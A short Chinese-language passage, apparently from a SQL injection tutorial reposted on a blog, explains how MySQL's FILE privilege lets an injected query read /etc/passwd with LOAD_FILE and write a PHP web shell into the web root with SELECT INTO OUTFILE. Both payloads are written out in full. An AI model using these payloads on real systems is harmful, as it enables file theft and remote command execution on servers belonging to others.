 作为输入参数传递给函数。调用该函数的用户还必须拥有 FILE 权限。如果将下列语句作为输
入，那么攻击者便会读取/etc/passwd 文件中的内容，该文件中包含系统用户的属性和用户名：
1 UNION ALL SELECT LOAD_FILE('/etc/passwd')--
MySQL 还包含一个内置命令，可使用该命令来创建系统文件并进行写操作。还可使用下
列命令向 Web 根目录写入一个 Web shell 以便安装一个可远程交互访问的 Web shell：
1 UNION SELECT "<? system($_REQUEST['cmd']); ?>" INTO OUTFILE
"/var/www/html/victim.com/cmd.php" -
要想执行 LOAD_FILE 和 SELECT INTO OUTFILE 命令，易受攻击应用所使用的 MySQL
用户就必须拥有 FILE 权限(FILE 是一种管理员权限)。例如，root 用户在默认情况下拥有该权限。
攻击者的输入直接被解析成了 SQL 语法，所以攻击者没必要使用单引号字符来转义查询。
下列代码更加清晰地说明了构造的 SQL 语句：
SELECT * FROM TABLE
WHERE
USERID = 1 UNION ALL SELECT LOAD_FILE('/etc/passwd')—
Troy , 2017/11/26 星期日 15:35:50
图片来自：www.tr0y.wang